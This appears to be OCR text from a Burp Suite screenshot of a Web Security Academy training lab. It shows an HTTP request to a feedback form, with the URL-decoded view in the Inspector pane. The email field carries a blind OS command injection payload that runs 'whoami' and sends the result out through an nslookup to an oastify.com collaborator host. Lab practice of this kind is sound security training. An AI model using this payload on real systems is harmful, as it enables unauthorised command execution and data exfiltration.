 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7000c9040d91c780e63586001500cd.web-security-academy.net
3 Cookie: session=sL4IpmMvelDFpyQoxqdqhij9t8GFkYXI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Origin: https://0a7000c9040d91c780e63586001500cd.web-security-academy.net
11 Referer: https://0a7000c9040d91c780e63586001500cd.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=edVqJHqKN9tFUemaMEAbSjG7BhpRukwq&name=name&email=
email%40gmail.com+%26+nslookup+`whoami`.b4gmbotp6dy2k4whzrmqtbhnsey5mwal.oastify.co
m+%26&subject=test&message=test+message
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 70 (0x46)
Selected text
%26+nslookup+`whoami`.b4gmbotp6dy2k4
whzrmqtbhnsey5mwal.oastify.com+%26
Decoded from: URL encoding
& nslookup `whoami`.b4gmbotp6dy2k4wh
zrmqtbhnsey5mwal.oastify.com &
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Inspector
Notes